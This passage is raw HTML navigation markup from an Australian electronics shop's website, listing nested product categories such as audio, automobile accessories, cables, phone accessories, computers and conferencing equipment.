	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  